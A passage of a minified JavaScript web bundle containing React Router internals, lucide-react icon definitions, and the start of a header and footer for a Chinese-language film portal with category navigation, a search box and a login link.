t=="string"?Nn(t):t;c==="/"||(m=S.pathname)!=null&&m.startsWith(c)||G(!1),p=S}else p=u;let g=p.pathname||"/",y=g;if(c!=="/"){let S=c.replace(/^\//,"").split("/");y="/"+g.replace(/^\//,"").split("/").slice(S.length).join("/")}let x=Km(e,{pathname:y}),j=bh(x&&x.map(S=>Object.assign({},S,{params:Object.assign({},a,S.params),pathname:jt([c,s.encodeLocation?s.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?c:jt([c,s.encodeLocation?s.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&j?N.createElement(Ql.Provider,{value:{location:ur({pathname:"/",search:"",hash:"",state:null,key:"default"},p),navigationType:dt.Pop}},j):j}function wh(){let e=_h(),t=mh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:s},n):null,null)}const Nh=N.createElement(wh,null);class kh extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(Ct.Provider,{value:this.props.routeContext},N.createElement(sd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Sh(e){let{routeContext:t,match:n,children:r}=e,s=N.useContext(xo);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(Ct.Provider,{value:t},r)}function bh(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(s=n)==null?void 0:s.errors;if(a!=null){let p=o.findIndex(m=>m.route.id&&(a==null?void 0:a[m.route.id])!==void 0);p>=0||G(!1),o=o.slice(0,Math.min(o.length,p+1))}let c=!1,u=-1;if(n&&r&&r.v7_partialHydration)for(let p=0;p<o.length;p++){let m=o[p];if((m.route.HydrateFallback||m.route.hydrateFallbackElement)&&(u=p),m.route.id){let{loaderData:g,errors:y}=n,x=m.route.loader&&g[m.route.id]===void 0&&(!y||y[m.route.id]===void 0);if(m.route.lazy||x){c=!0,u>=0?o=o.slice(0,u+1):o=[o[0]];break}}}return o.reduceRight((p,m,g)=>{let y,x=!1,j=null,S=null;n&&(y=a&&m.route.id?a[m.route.id]:void 0,j=m.route.errorElement||Nh,c&&(u<0&&g===0?(x=!0,S=null):u===g&&(x=!0,S=m.route.hydrateFallbackElement||null)));let h=t.concat(o.slice(0,g+1)),d=()=>{let f;return y?f=j:x?f=S:m.route.Component?f=N.createElement(m.route.Component,null):m.route.element?f=m.route.element:f=p,N.createElement(Sh,{match:m,routeContext:{outlet:p,matches:h,isDataRoute:n!=null},children:f})};return n&&(m.route.ErrorBoundary||m.route.errorElement||g===0)?N.createElement(kh,{location:n.location,revalidation:n.revalidation,component:j,error:y,children:d(),routeContext:{outlet:null,matches:h,isDataRoute:!0}}):d()},null)}var ad=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(ad||{}),Sl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Sl||{});function Ch(e){let t=N.useContext(xo);return t||G(!1),t}function Eh(e){let t=N.useContext(fh);return t||G(!1),t}function Ph(e){let t=N.useContext(Ct);return t||G(!1),t}function cd(e){let t=Ph(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function _h(){var e;let t=N.useContext(sd),n=Eh(Sl.UseRouteError),r=cd(Sl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Th(){let{router:e}=Ch(ad.UseNavigateStable),t=cd(Sl.UseNavigateStable),n=N.useRef(!1);return id(()=>{n.current=!0}),N.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,ur({fromRouteId:t},i)))},[e,t])}function Lh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Ue(e){G(!1)}function zh(e){let{basename:t="/",children:n=null,location:r,navigationType:s=dt.Pop,navigator:i,static:o=!1,future:a}=e;yr()&&G(!1);let c=t.replace(/^\/*/,"/"),u=N.useMemo(()=>({basename:c,navigator:i,static:o,future:ur({v7_relativeSplatPath:!1},a)}),[c,a,i,o]);typeof r=="string"&&(r=Nn(r));let{pathname:p="/",search:m="",hash:g="",state:y=null,key:x="default"}=r,j=N.useMemo(()=>{let S=fo(p,c);return S==null?null:{location:{pathname:S,search:m,hash:g,state:y,key:x},navigationType:s}},[c,p,m,g,y,x,s]);return j==null?null:N.createElement(Wt.Provider,{value:u},N.createElement(Ql.Provider,{children:n,value:j}))}function Mh(e){let{children:t,location:n}=e;return yh(gi(t),n)}new Promise(()=>{});function gi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(r,s)=>{if(!N.isValidElement(r))return;let i=[...t,s];if(r.type===N.Fragment){n.push.apply(n,gi(r.props.children,i));return}r.type!==Ue&&G(!1),!r.props.index||!r.props.children||G(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=gi(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function vi(){return vi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},vi.apply(this,arguments)}function Rh(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Oh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Ih(e,t){return e.button===0&&(!t||t==="_self")&&!Oh(e)}const Fh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Dh="6";try{window.__reactRouterVersion=Dh}catch{}const $h="startTransition",za=zd[$h];function Uh(e){let{basename:t,children:n,future:r,window:s}=e,i=N.useRef();i.current==null&&(i.current=Wm({window:s,v5Compat:!0}));let o=i.current,[a,c]=N.useState({action:o.action,location:o.location}),{v7_startTransition:u}=r||{},p=N.useCallback(m=>{u&&za?za(()=>c(m)):c(m)},[c,u]);return N.useLayoutEffect(()=>o.listen(p),[o,p]),N.useEffect(()=>Lh(r),[r]),N.createElement(zh,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Bh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Ah=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,E=N.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:o,state:a,target:c,to:u,preventScrollReset:p,viewTransition:m}=t,g=Rh(t,Fh),{basename:y}=N.useContext(Wt),x,j=!1;if(typeof u=="string"&&Ah.test(u)&&(x=u,Bh))try{let f=new URL(window.location.href),v=u.startsWith("//")?new URL(f.protocol+u):new URL(u),k=fo(v.pathname,y);v.origin===f.origin&&k!=null?u=k+v.search+v.hash:j=!0}catch{}let S=xh(u,{relative:s}),h=Vh(u,{replace:o,state:a,target:c,preventScrollReset:p,relative:s,viewTransition:m});function d(f){r&&r(f),f.defaultPrevented||h(f)}return N.createElement("a",vi({},g,{href:x||S,onClick:j||i?r:d,ref:n,target:c}))});var Ma;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ma||(Ma={}));var Ra;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Ra||(Ra={}));function Vh(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,c=gh(),u=jr(),p=od(e,{relative:o});return N.useCallback(m=>{if(Ih(m,n)){m.preventDefault();let g=r!==void 0?r:kl(u)===kl(p);c(e,{replace:g,state:s,preventScrollReset:i,relative:o,viewTransition:a})}},[u,c,p,r,s,n,e,i,o,a])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Wh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hh=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),M=(e,t)=>{const n=N.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:c,...u},p)=>N.createElement("svg",{ref:p,...Wh,width:s,height:s,stroke:r,strokeWidth:o?Number(i)*24/Number(s):i,className:["lucide",`lucide-${Hh(e)}`,a].join(" "),...u},[...t.map(([m,g])=>N.createElement(m,g)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oa=M("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ia=M("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ur=M("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bl=M("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vn=M("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ud=M("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qh=M("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dr=M("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kh=M("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ge=M("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pr=M("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xh=M("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yh=M("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bt=M("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gh=M("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zh=M("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yi=M("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dd=M("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jh=M("Map",[["polygon",{points:"3 6 9 3 15 6 21 3 21 18 15 21 9 18 3 21",key:"ok2ie8"}],["line",{x1:"9",x2:"9",y1:"3",y2:"18",key:"w34qz5"}],["line",{x1:"15",x2:"15",y1:"6",y2:"21",key:"volv9a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qh=M("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ef=M("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cl=M("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=M("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fa=M("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ze=M("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Da=M("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tf=M("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const El=M("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pl=M("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nf=M("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rf=M("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const he=M("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _l=M("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mr=M("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nt=M("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lf=M("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sf=M("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const of=M("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),af=()=>{const[e,t]=N.useState(!1),[n,r]=N.useState(""),s=jr(),i=[{name:"首页",href:"/",current:s.pathname==="/"},{name:"人气排行",href:"/category/popular",current:s.pathname.includes("/category/popular")},{name:"最新电影",href:"/category/newest",current:s.pathname.includes("/category/newest")},{name:"资讯动态",href:"/category/news",current:s.pathname.includes("/category/news")},{name:"精彩视频",href:"/category/videos",current:s.pathname.includes("/category/videos")}];return l.jsxs("header",{className:"fixed top-0 w-full bg-white/90 backdrop-blur-md shadow-lg z-50",children:[l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"flex justify-between items-center h-16",children:[l.jsxs(E,{to:"/",className:"flex items-center space-x-2",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-2 rounded-lg",children:l.jsx(he,{className:"h-6 w-6 text-white"})}),l.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-pink-600 to-purple-600 bg-clip-text text-transparent",children:"影视大全"})]}),l.jsx("nav",{className:"hidden md:flex space-x-8",children:i.map(o=>l.jsx(E,{to:o.href,className:`px-3 py-2 rounded-md text-sm font-medium transition-colors duration-200 ${o.current?"text-purple-600 bg-purple-100":"text-gray-700 hover:text-purple-600 hover:bg-purple-50"}`,children:o.name},o.name))}),l.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",placeholder:"搜索日本电影...",value:n,onChange:o=>r(o.target.value),className:"w-64 pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),l.jsx(tf,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]}),l.jsxs(E,{to:"/login",className:"flex items-center space-x-1 text-gray-700 hover:text-purple-600 transition-colors duration-200",children:[l.jsx(mr,{className:"h-5 w-5"}),l.jsx("span",{children:"登录"})]})]}),l.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 rounded-md text-gray-700 hover:text-purple-600 hover:bg-purple-50",children:e?l.jsx(of,{className:"h-6 w-6"}):l.jsx(ef,{className:"h-6 w-6"})})]})}),e&&l.jsx("div",{className:"md:hidden",children:l.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1 bg-white border-t",children:[i.map(o=>l.jsx(E,{to:o.href,onClick:()=>t(!1),className:`block px-3 py-2 rounded-md text-base font-medium ${o.current?"text-purple-600 bg-purple-100":"text-gray-700 hover:text-purple-600 hover:bg-purple-50"}`,children:o.name},o.name)),l.jsx("div",{className:"px-3 py-2",children:l.jsx("input",{type:"text",placeholder:"搜索日本电影...",value:n,onChange:o=>r(o.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500"})}),l.jsx(E,{to:"/login",onClick:()=>t(!1),className:"block px-3 py-2 rounded-md text-base font-medium text-gray-700 hover:text-purple-600 hover:bg-purple-50",children:"登录"})]})})]})},cf=()=>l.jsx("footer",{className:"bg-gray-900 text-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"col-span-1 md:col-span-2",children:[l.jsxs(E,{to:"/",className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-2 rounded-lg",children:l.jsx(he,{className:"h-6 w-6 